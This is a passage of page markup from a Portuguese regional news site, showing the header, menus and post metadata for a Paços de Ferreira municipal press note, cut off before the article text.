							<img width="1194" height="750" src="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png" class="attachment-full size-full wp-image-536" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png 1194w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-300x188.png 300w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-1024x643.png 1024w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-768x482.png 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-681145ed elementor-shape-square elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="681145ed" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-53c4cd3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bd21a71" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5868a0bf" data-id="5868a0bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-398df9e6 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="398df9e6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://portotv.pt" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Pesquisa" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ffb60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36ffb60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaae4a5" data-id="aaae4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f1661e5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f1661e5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-3f1661e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-566"><a href="https://portotv.pt/" class="elementor-item">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1550"><a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-item">PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://portotv.pt/category/grande-porto/" class="elementor-item">GRANDE PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-658"><a href="https://portotv.pt/category/tamega-sousa/" class="elementor-item">TÂMEGA E SOUSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://portotv.pt/category/pais/" class="elementor-item">PAÍS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://portotv.pt/category/vale-do-ave/" class="elementor-item">VALE DO AVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://portotv.pt/category/opiniao/" class="elementor-item">OPINIÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://portotv.pt/fichatecnica/" class="elementor-item">FICHA TÉCNICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://portotv.pt/contactos/" class="elementor-item">CONTACTOS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3f1661e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-566"><a href="https://portotv.pt/" class="elementor-item" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1550"><a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-item" tabindex="-1">PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://portotv.pt/category/grande-porto/" class="elementor-item" tabindex="-1">GRANDE PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-658"><a href="https://portotv.pt/category/tamega-sousa/" class="elementor-item" tabindex="-1">TÂMEGA E SOUSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://portotv.pt/category/pais/" class="elementor-item" tabindex="-1">PAÍS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://portotv.pt/category/vale-do-ave/" class="elementor-item" tabindex="-1">VALE DO AVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://portotv.pt/category/opiniao/" class="elementor-item" tabindex="-1">OPINIÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://portotv.pt/fichatecnica/" class="elementor-item" tabindex="-1">FICHA TÉCNICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://portotv.pt/contactos/" class="elementor-item" tabindex="-1">CONTACTOS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dad91f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dad91f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19d6515" data-id="19d6515" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba6c141 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba6c141" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba6c141" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://portotv.pt/category/sociedade/" class="elementor-item">SOCIEDADE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://portotv.pt/category/economia/" class="elementor-item">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://portotv.pt/category/cultura/" class="elementor-item">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-911"><a href="https://portotv.pt/category/ambiente/" class="elementor-item">AMBIENTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://portotv.pt/category/desporto/" class="elementor-item">DESPORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://portotv.pt/category/lifestyle/" class="elementor-item">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://portotv.pt/category/mundo/" class="elementor-item">MUNDO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-ba6c141" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://portotv.pt/category/sociedade/" class="elementor-item" tabindex="-1">SOCIEDADE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://portotv.pt/category/economia/" class="elementor-item" tabindex="-1">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://portotv.pt/category/cultura/" class="elementor-item" tabindex="-1">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-911"><a href="https://portotv.pt/category/ambiente/" class="elementor-item" tabindex="-1">AMBIENTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://portotv.pt/category/desporto/" class="elementor-item" tabindex="-1">DESPORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://portotv.pt/category/lifestyle/" class="elementor-item" tabindex="-1">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://portotv.pt/category/mundo/" class="elementor-item" tabindex="-1">MUNDO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-3414 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-pacos-de-ferreira category-tamega-sousa">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5efcf5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5efcf5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7546df09" data-id="7546df09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3269eab3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3269eab3" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">NOTA DE IMPRENSA DA CÂMARA MUNICIPAL DE PAÇOS DE FERREIRA</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5706eac9 elementor-align-left elementor-widget elementor-widget-post-info" data-id="5706eac9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8e0333f elementor-inline-item" itemprop="author">
						<a href="https://portotv.pt/author/redacao/">
											<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/d7533ad736f4f0a320c1c6e9a0dda2b9c3295c7f4a9aae42151b4ea029607949?s=96&amp;d=mm&amp;r=g" alt="Redação">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Redação					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d0dfd62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d0dfd62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fec407 elementor-align-left elementor-widget elementor-widget-post-info" data-id="1fec407" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-16714ec elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://portotv.pt/category/ambiente/" class="elementor-post-info__terms-list-item">AMBIENTE</a>, <a href="https://portotv.pt/category/tamega-sousa/pacos-de-ferreira/" class="elementor-post-info__terms-list-item">PAÇOS DE FERREIRA</a>, <a href="https://portotv.pt/category/tamega-sousa/" class="elementor-post-info__terms-list-item">TÂMEGA E SOUSA</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a6a1bfb elementor-inline-item" itemprop="datePublished">
						<a href="https://portotv.pt/2024/03/24/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										Março 24, 2024					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-96ef019 elementor-inline-item" itemprop="commentCount">
						<a href="https://portotv.pt/nota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Sem Comentários					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e59305b elementor-share-buttons--align-justify elementor-grid-mobile-0 elementor-share-buttons-mobile--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="2e59305b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
